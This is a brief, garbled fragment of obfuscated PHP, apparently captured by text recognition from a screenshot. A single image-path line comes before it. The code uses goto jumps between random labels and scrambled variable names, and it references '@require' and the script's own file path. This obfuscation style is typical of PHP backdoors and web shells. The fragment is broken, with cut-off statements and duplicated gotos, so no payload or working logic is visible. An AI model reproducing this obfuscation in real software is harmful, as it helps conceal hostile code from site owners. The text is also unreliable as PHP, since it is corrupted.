
<?php
goto
 XqKQl; 

Pdrln: 

goto
 xVvfW; 

$ZV5BV
 = 
"@require"
goto
 is2iM; 

goto
goto
 pavBl; 

v0w3L: 

goto
 MeppW; 

$DX8LI
 = Gm9CQ( 

$_SERVER
[
"SCRIPT_FILENAME"
], 

""
goto
 wF0pz; 

uwGL8: 

goto
 J9A41; 

DOjb2: 
